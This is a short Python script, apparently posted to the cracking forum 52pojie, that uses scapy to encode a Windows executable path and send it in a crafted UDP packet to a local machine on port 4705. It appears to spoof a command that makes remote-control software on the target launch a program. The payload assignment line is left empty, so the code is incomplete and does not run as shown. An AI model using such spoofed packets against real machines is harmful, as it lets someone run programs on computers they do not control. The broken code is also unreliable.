 #coding:utf-8
from scapy.all import *
import binascii
#raw_msg = u"你好"
#unicode_msg =raw_msg.encode("unicode_escape")
#if unicode_msg.isalpha()==False:
#    unicode_List = unicode_msg.split("\u")
#    del(unicode_List[0])
#    new_Sort = ""
#    for i in unicode_List:
#        new_Sort = new_Sort+i[2] + i[3]+i[0]+i[1]
#else:
new_Sort=""
for i in "C:\Windows\system32\WORDPADE.EXE":
    new_Sort = new_Sort + hex(ord(i))[2:]+ "00"
print(new_Sort)
send_pak =
print(send_pak)
hex_pak = binascii.unhexlify(send_pak)
send(IP(dst="192.168.3.2")/UDP(sport=666,dport=4705)/(hex_pak))
~
吾爱破解论坛
www.52pojie.cn